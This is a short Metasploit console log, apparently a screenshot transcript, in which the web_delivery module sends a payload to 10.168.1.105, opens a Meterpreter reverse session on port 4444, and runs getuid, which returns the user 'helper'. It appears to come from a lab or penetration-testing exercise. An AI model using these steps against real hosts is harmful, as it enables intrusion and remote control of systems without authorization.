 msf6 exploit(multi/script/web_delivery) >
[*] 10.168.1.105     web_delivery - Delivering Payload (497 bytes)
[*] Sending stage (39328 bytes) to 10.168.1.105
[*] Meterpreter session 8 opened (10.168.1.105:4444 -> 10.168.1.105:55033) at 2021-05-14 18:07:16 +0800
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) > sessions -i 8
[*] Starting interaction with 8...
meterpreter > getuid
Server username: helper
meterpreter >